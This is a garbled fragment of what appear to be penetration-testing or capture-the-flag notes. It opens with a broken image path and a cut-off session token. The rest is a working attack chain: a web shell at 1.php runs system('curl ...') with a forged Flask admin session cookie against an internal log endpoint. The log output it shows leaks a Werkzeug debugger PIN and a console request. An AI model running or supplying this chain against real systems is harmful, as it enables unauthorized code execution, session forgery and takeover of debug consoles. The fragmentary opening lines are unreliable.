 URL
c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU" 172.2.186.6:8888/get_log_content?logFile=main.log
Download Task File
Download Task File Detail
http://172.2.186.5/1.php?1=system('curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU" 172.2.186.6:8888/get_log_content?logFile=main.log');
{
"content": "172.2.186.5 - - [13/Jan/2025 04:03:35] \"GET /set_log_option?logName=werkzeug&logFile=main.log HTTP/1.1\" 200 -\n * To enable the debugger you need to enter the security pin:\n * Debugger pin code:
606-570-039\n172.2.186.5 - - [13/Jan/2025 04:04:20] \"GET /console?__debugger__=yes&cmd=printpin&s=64cjjJmRmKNv647oy994 HTTP/1.1\" 200 -\n",
"message": "log content"
}